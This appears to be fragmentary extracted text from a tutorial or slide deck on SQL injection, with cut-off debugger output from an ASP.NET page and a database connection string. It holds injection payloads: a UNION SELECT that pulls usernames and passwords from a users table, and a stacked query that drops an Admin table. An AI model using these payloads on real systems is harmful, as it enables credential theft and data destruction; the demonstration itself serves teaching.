 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
Value Type
{ASP.sqlinjection_aspx} SQLInjection {
{ASP.sqlinjection_aspx} object {ASP.sq
{System.EventArgs} System.Event
null System.Data.S
"Data Source=MICHAEL\\MIKE;Initial Catalog=NorthWind;In string
"Select * From Products Where ProductID = 5;Drop Table Ad string
"Select * From Products Where ProductID = 5;Drop Table Admin--"